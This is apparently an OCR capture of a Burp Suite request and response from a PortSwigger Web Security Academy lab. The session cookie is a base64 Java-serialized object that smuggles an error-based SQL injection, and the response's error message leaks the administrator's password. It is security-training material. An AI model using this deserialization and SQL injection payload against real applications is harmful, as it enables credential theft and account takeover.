 Send
Cancel
<
>
Target: https://0ae4001303a80c6f83485562006100ac.web
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae4001303a80c6f83485562006100ac.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABT
AACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAfXlvdXItcGF5bG9hZC1oZXJlJzsgU0VMRU
NUIENBU1QoKFNFTEVDVCB1c2VybmFtZSB8fCAnficgfHwgcGFzc3dvcmQgRlJPTSB1c2VycyB
XSEVSRSB1c2VybmFtZT0nYWRtaW5pc3RyYXRvcicpIEFTIGludCkgLS0gcXdl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae4001303a80c6f83485562006100ac.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type integer:
&quot;administrator~2fxev5t63edsys319arn&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52